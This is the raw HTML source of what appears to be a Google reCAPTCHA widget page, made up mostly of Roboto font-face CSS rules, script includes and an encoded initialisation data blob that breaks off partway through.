U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wMSvFK2-PnfcdlB_15k5UQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wMSvFK2-PnfcdlB_15k5UQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wMSvFK2-PnfcdlB_15k5UQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22al8gwp/CpMOmC8KufsKvW2sEw4bCjyULHBY/wo7CswzDqMKew47DhX7CncOmOTbCn8KiDMKzwpLCpkhtcsKJM8ORR8KVCsOrw4fCjk/[base64]/CisKdwohFwrTDnmHCoCnCtcKww4Brem9Ye2PCom7CiDvChcK5wozDmcOPHsOuUsOHwokHP8K/wpBLw6trwoBOwp50O8Ozw7nCpiHClMKjVXcXHMKxwpbDtAh5woNgbMKdAsOnTAjCgXRBPlPCuhNbw5YUS8KwE8KDw5zDp23ClQjDgMK7ecONwr7CpW/Co2jCsEPCnCRaKsK5wqHCnCUKwr9fw6zCi3NADUceBA0+wrjDozbDv8OJSh7CtsOAWBdEwoY9wqNQwqtgwr3DkmgJw7LDvzXCn8OvBkXCsC4ewrbClDgbA0TCrAYUcMOETXLCgHELw77DqsKkwqINdVbComcLM8KaFcOvwoTDvQrCuFDDncOmRMKcw6rCscO7w7VBMR/DuMKUVMKhw6RXEMOdw5sDwp7Cm8KONsK7w4UHw4g7f8OWSXTCs8O+wrV3w4zCqsKWw53Dh8O7GwvDnsKHGy/CpV7CjljClMKtw5IsesOhb1xfJQVcJ0E/w43CoSEOw4bDqmrDisOWwp8Sw5jCn24fKi3DuE8HB1PDiD4lw4oPPDPCpcOdwrrCtSxYw491w6DDl8KIwpPCt3HCoMOYwroPwoHCpcO9aMKuAA0Aw4obBcKzSMK/Xi58WsKkwp/Cki3Dmlpbw7BRI8KPw4fDn8OSw695WMOnw5zCqULCnnoUQ2QSw4tnAkXChMK9w7F1IihIR1sdwptpw4wAAcKJHC9VwpsSw7tiUSrDvMOxwr1Fw4TDjmROXsOrald/[base64]/CvWnDoMOaw6kZKxnDmMKxwoAQWjnDrsOgGsOERsO/w4MEw5k9Nx3DocO1PsOgMsOCLG7Di2kow5bCuMOaD07CmlvDlQJtw47CtxA3JcOmFcO7wpLCuHMEwqjDoxjDg3fCoU7DmXbCsRrDqcKpwpkzScKbRHHDnCfCv8OuT8KPY3rDi1vClk3DhxjDkcOKDxtHwo5Aw7/DucKvw4HDkGDDo8Oow7PCpcOjURHClxTDvMOjfcKyWsO3WMKVYMKWw7bDmcO3w6tpRFjCiSfCqcOrXcKPwrvCjcOqN3EPfMOaw4FofTM0woB5A0/CgcONH8K6wq8vX8K/w4k6w5HDvMK6w4fDlcOewrzCusKIYGrCnQ0Zw7XDkgXCv1DCg8K8FMOWw7hNJ8KDw4FZW8Otw7NXXVAAw6Z5wqnCh8Kmw5rCpMOjZDkHa8OFw73CkGXCk8O2asKaw7TDl8Okw6vCkRvDkMOYwrh/KMOsAHAjGsK+MFvDsAYVe8OFGcKbwq57PcOywqzCixouJVEkw7IDwq/[base64]/[base64]/CssKmwoPDmnrDsXxGwqRnP1cyRF4Pwr02wrHCo20FFcKRw4RaWsKYw5fCpMOewpbDkxhgwogkw4kOw5lRZhHDsRA4OsKCwpzDog3DsyZPJWHCmMOTKcOrw77DhVvCjnlgw5M7wpnCuA/Crh3CocOQOMOuwrQYBHzCv8OHO8K+dsKpccOSdsO0OcKAw4/CgHFNw6dfVEojwqNxwpIwJXMcKMK1MsO2w5jDksKaPHTCmRJxUhXDpC/DoXrCjsKKRsKXf3rDsStrVMKxwrzDrMK0w7o8dFp4wpYcchLCh3NZwqdZw6wjwqHCsmbDpMOewoLDiQLDunVGw5TDk8K3dcOIMEfDvMKjw4xmwrnCj0Ikf8KuI8Kfwr8cw4gmwpktK8KgSSU/[base64]/CncOOOMKNFsKUw4gZEMOYw7/DtcOZw5FobcOMwpDDnhtEZ8KHwrnDiHzCscKmbFVwV8OefcK+w7R5KsKkwp0xfXc9wrEDwqs9w6fCpRbDsMKVGFohw5sRw5xcwrYbw58GPsOxa8O9FsObwpB9w7EbwofDkllYwrRUw5zCsBrCojYzVAk/w455LMKAwofCusOnwqPCusK0w7Zkwplvw4xow6cSw6TCtXDCkcK/A8K2OFdidsKvwpJ5YMOmNx1XY8OJTCTCiBcMwq5RVMO9dGTCuBnCo8K6H8OBwrvDtmLCqDDDnQF/[base64]/CvsO+w53DqWomP8OOwqLDh1rCiX9qN8KCcF7Dk8KMSizChh7DpcOvPcOKwqkmHwXDsRjCnDdZw6DCiEfDsMOCwo8WNihBGRlWEVkobMOkw4l5IWnDisODw6TDssOPw6bCiWnCv8Kxw7PDisKDw6pXUyrDoW1YwpbDosO4IcK/[base64]/CnnhgwockOsOgKxoiOFUXX8KPwp/[base64]/wrrCr2kBw45FLMKnT2bCiXpUZMOHI8KNJsKewq4pwok0KMK/w6rCs8OeUVfDiMKKw7rCucK2w6NSw7MkWWMOwqTDv30xDMKkH8K3ZMO3w6srADrCsWIgH3t/wr3Ci8KWw5BSUsKLCiAbKQh+PMOoWhNvZcO2WsKrJFcXHMKuw7bDssKpwrXCkcKmNkrDlMO6w4fCvBpBwql8worCl0bDkVDClMKww5LCoVkefTZRwpQJfh/DrlHCtnp7H35APMKWK8KJwqfCsjo4G0HCn8OywpvDnQbDm8OEw6fClR4ZwpVHQ8OgMi1odsO+bsO0w4zCoy/CnA8+LUHDhMONBn4EZ2UzwpLDpMODMMOmw7Yqw7kvCXV8XsKGf8Kgw7fDjsOZM8KPwqpKwq7DoQjDpsO6w4rCrFEqw6EHw4DDqsK3b04tF8OODsO4cMOTwr9aw79rA33DglEGdMK0w4Ufwp7DpwPCiyfDmzfCtsOdwqjCusOeb0w/KsKJwrPDpsO5w4/DuMK3BDnDjV/Dn8OIJcOew71Xw6LChsOrwqhOw7ZUeTApw6TCk8OKFsKZw6huwrfDvSPCoj7CvsOYw4/DosOjSsKHwqAewrDCtMK6wqBKwp7CogLDoRXCqE4pwrHCnEDCvDlweMOzWcOlw7J4w7/DtcOsRsKTCH9PKcOSw6DDhsK8w7LDt8Khwo3CncOwG8OdFDDCjkvDqcO0wrHCt8OZw5vChMKVPcKjw6gBa09ZBV7DkMO5F8OSwpRZw7gYw4fDjcKJwq02woDDhsKfYMOFw4dfw6EzCMKjCRDCuWnCkHFVw7HDvsK4Di3CgFEMKE3Cm8KQX8O0wpZUw4/[base64]/w6EBJcOtwoYAa1rCk17Ckh/DhiXDmmdsw4cDbcKKwpEWw6gLTVXDjMOjB8KNw7jDsFjDlCdzw7HDsTHDtVPCp8OYw4TChBwrUFXDnMOmwqZ7wr1GKcKcGUDCuMKjw7fDnRUoXXHDh8Kiwq1WGlHDssOXwqN/wqvDrMOybiAkaMKzw49pwovDjcO8PsKFw7XCpcKRw6NHXVp3wr/CkQzDgMKuw7HCusKPHsKNwrPCii0pw5bCoXJFwrvDiXUrwo8iwoLDniIpwrE7w4jCv8OCfCTDtkHChB/CmQMFwqPDpUnDvwLDoHfCucK/w6XCrEMJU8OWwpTDiCttwq/Cgj3CnT7DqcKYXMKGJV/[base64]/Dl8O5wrXDij7DqlnDs8Kuw4PDhMKnw7fDtTxgd8OXUMOnAQ/Cjx7Dj2LDisONdzfCsAdtwol7w6XCicKJJFNEwqQcw6fCvl/Dh0nDmBTDvcKhc1nCqUkeP0M1w4hSw4bCj8OLLgtUw6oldhIOfEpAHzfCvcKBw6rDlg3DsHVWbhlbw7TCsFjDjwjDn8K/Q1XDmsKRTyPDuMKUODsvHxZVWXJyHhXDtzdWw6xYwoVQOMOac8Knw5LDrxhEHMOaZFnDrMKGwo3DnMKowr/DscOdw4PDsyHDssK8acKSwqZWw47CuGzDllnDolMOw7oSZMOTKV/[base64]/CkjEpw7DDgR00DFtkwo9kw57DrcK5GMKMw7HDpsK+XsOwasK4wr8qwq3CoGNmw51UwopJTcKXw6DCsMO0eFDCoMOOw5hcPMO5w6XCqcKsD8O7woB0ZT7Dp0AmwpPCoR3DiMK4GsOcLlpXw5/Cgz8Xwq16DMKAFErDj8KJwqY4w4nCi8KnWsO3w603acKsJ8OJwqQZw7pMwrrCt8K6wrt8w6LCpcKYw7LDocKEB8Kyw6EVXmpqasK8SFHDvlHCuHbDp8KjfAERwr4gw5BWw4DCmBlGw6jCtMK/wrYtHsO7wofDqx0JwpV4SWbCqmFcw7lmEkAJexHCvHwaJRlSw7dkwrZQw6PDl8OVw4/DlF7Cmzlrw6fCgk5obEHDhcO0K0VGw6trHwrCvMOVw5XDu1vDr8Odw7BewqvCt8O9NMK2w48Sw6HDj8O7ecKzPsKhw4TCghPCksO6I8Kqw5xgw7UcYcOvw6sAwrQiw6PDnhbCq2/DvRxrOsKgVMKCccK/w5o0amsmJMKOaw7CqwJCHcOlwpVIHxE/wo/Cs3XDn8KmHMOtwo/DiCjCgMO0w7fDjD5Rw5jCl0PDscOHw7N+YsKrL8OMw4DCu2RYJ8Kfw6cnLMO8w4NSwq1MPAxcw7rCkMOUw6oEDsONw5DCtHcaZ8OEw4MUB8KKw6N9CMO3wrjCjkvClcKXR8OXBgLDvhwxwq/CuR7DvTkkw4VDFQdCaGNIw6VJYkFXw6/DhD5dP8OfcsKyBwF5HjfDh8KSwp5pwrHDvjkewo/DrAZGC8ORasKjaRTCmEvDusOzMcKowrDCp8O2JcKnbMKXHh0Ew4Nfwr/DjQ4LdcOiwoBpwp3Ck8K+OgLDqcO2wptRKlbCmgwTwo7Dp1fDnMOUO8OgM8OnTMOGGB3Dr0Y9NcKwcsO7wpjDqGZZOMOLwpVSOC/DosKHwoDDnsOYLmNVw5jCtE/DsDEXw6gMwohcwrPCmU5ow75bw7ERw7bDkMOSwohuGxcoMFgEPlHCoEjCvsOAwq5Pw5ZpM8OFwotPXzscw7krw5zDt8KEwrFEOH7DjcKeDMOpbcKHwqTCrMKsBlnDgX0uNsKxe8Obw4jChkopJiYJQMONRcKlWMKewqtGw7DCiMKLIH/[base64]/DpwAsO0vDmMKtw7xpw68gKMKcwr1scErCrV5yw5wUw43ChwXCh3hqw6HCuyrChjvCrMKDw7E8HFoaw51NasK5f8K+wrDCjB/[base64]/w4wcw6Mfc8Ozw4EvwqNiPcOFwoYXw7/Dqi/Dr3LDvMKqwqg7wpzDkwDDtnlpRcK4w50zwpjCjMKKwoXChUXClMOSw4RBS0rDgcOPw5vDnEjDrcO3w7DDjQPCiMOuJcO7eXMVGlPDiEfCkMK0bcKlGMKwPRNjVnt6w4wBwqPDtMOXGsOBNsKrwrlRXnt1wqUYAQLDjwt7VUHCtBnCgsKhw5/DicOxw5lfDHfDkMKSw4HDnWIVwokCEMKmw5fDqQLDjAMKPsOCw5QKEGN7K8OYKsKZAA/CnC/ClQJ+w7DCjXs6w6nDnQJ8w73DqxMCexw3KlLCsMKDSDNQacOOUCgAwod4BTNjaHh9C381wrTDqMK3wqXCtkHDryowwqA7w7bCm1PCncONw790LAUWY8OpwpnDmkhNw7/Cu8KKZmLDgMOfMcKiwrZMwqHCpmMcbywyOW3CpkN2JsKIwpA7w4pPwp1kwoTCj8OEw5tUfA4PJcKnwpRHasK8eMOpIjPDlGUqw7jCtVfCmcK1eUnDlcK2wpnCjnRuwojCocKzbcO6wq/[base64]/[base64]/DmHlIXnrCtxMlwpnDhcO+Hx/DscO6VsKsTMK8worCnjNpwpfDgnwCSxjDs8OMXD0PRT8AwoF5w70pEsKEXMKQTQk+HDLDmsKAUwcNwqBSw4lmCsKWDkcZwr/[base64]/[base64]/EX5ZwqkZwq3DpsKAw63DoEB/esOcw4bCrTNgwpXDpsOSeMORUybCtC/DlRbCo8KLUB7DjMOxdsO8wpxLSzw1aQ/DgcOzRC3DsWg5IWloJlDCjG3DlsKHJ8OXN8Klbn/DghbCjwTDrVccwq0tXs